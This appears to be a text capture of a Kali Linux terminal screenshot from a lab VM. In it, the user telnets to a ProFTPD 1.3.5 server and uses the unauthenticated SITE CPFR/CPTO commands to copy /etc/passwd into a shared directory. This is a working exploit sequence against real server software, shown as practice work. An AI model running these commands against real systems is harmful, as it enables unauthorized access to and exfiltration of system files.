 Kali [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Mouse integration ...
Auto capture keyboard ...
1 2 3 4
23:12
root@vbox: /tmp/mnt
File Actions Edit View Help
┌──(root㉿vbox)-[/tmp/mnt]
└─# telnet 192.168.56.104 2121
Trying 192.168.56.104...
Connected to 192.168.56.104.
Escape character is '^]'.
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [192.168.56.104]
site help
214-The following SITE commands are recognized (* =>'s unimplemented)
CPFR <sp> pathname
CPTO <sp> pathname
HELP
CHGRP
CHMOD
214 Direct comments to root@localhost
cpfr /etc/passwd
500 CPFR not understood
site cpfr /etc/passwd
350 File or directory exists, ready for destination name
site cpto /smbdata/passwd_cpy
250 Copy successful
CTRL DERECHA
10:12 PM
4/21/2025